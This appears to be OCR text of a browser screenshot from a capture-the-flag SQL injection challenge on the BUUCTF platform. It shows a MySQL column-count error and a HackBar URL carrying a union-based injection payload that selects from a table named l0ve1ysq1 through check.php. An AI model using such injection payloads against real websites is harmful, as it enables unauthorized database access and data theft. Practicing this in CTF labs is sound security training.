 Operand should contain 1 column(s)
- check — http://893dfafe-0e0b-4a91-b50e-03c3a23fdbb1.node4.buuoj.cn:81/check.php?username=1' union s...
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encoding SQL XSS LFI XXE Other He
oad URL
http://893dfafe-0e0b-4a91-b50e-03c3a23fdbb1.node4.buuoj.cn:81/check.php?username=1' union
select 1,(select 1,2,3 union select* from l0ve1ysq1),3%23&password=1234
Split URL
Execute